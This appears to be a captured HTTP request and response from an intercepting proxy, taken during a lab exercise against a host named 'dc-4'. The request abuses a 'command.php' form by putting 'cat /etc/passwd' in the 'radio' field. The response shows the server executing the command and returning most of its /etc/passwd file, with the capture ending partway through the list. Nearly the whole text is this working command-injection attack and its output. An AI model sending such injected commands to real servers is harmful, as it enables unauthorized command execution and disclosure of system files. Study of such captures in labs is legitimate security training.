 Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: dc-4
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dc-4
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://dc-4/command.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=cvfchgt3jhk3hg5b0d0v70kt45
14 Connection: keep-alive
15
16 radio=cat+/etc/passwd&submit=Run
Response
Pretty Raw Hex Render \n
31 You have selected: cat /etc/passwd<br />
<pre>
root:x:0:0:root:/root:/bin/bash
32 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
33 bin:x:2:2:bin:/bin:/usr/sbin/nologin
34 sys:x:3:3:sys:/dev:/usr/sbin/nologin
35 sync:x:4:65534:sync:/bin:/bin/sync
36 games:x:5:60:games:/usr/games:/usr/sbin/nologin
37 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
38 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
39 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
40 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
41 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
42 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
43 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
44 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
45 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
46 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
47 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
48 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
49 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
50 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
51 systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
52 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
53 _apt:x:104:65534::/nonexistent:/bin/false
54 messagebus:x:105:109::/var/run/dbus:/bin/false
55 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin